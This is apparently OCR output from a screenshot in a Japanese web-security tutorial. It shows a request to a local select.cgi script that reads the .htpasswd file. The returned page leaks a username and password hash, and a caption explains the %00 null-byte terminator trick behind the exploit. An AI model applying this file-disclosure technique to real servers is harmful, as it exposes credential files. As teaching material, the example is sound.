
06
$url
=
'
http://127.0.0.1:81/select.cgi?txt=.htpasswd
06-result
<html>
<body>
<form
action=
"?"
method=
"get"
>
<select
name=
"txt"
>
<option
value=
"a"
>
a
</option>
<option
value=
"b"
>
b
</option>
</select>
<input
type=
"submit"
vaue=
"GO"
>
</form>
<hr>
keigo:LdnoMJCeVy.SE
<br>
</body></html>
末尾を
とすることで、終端文字
と認識させてい
%00
\0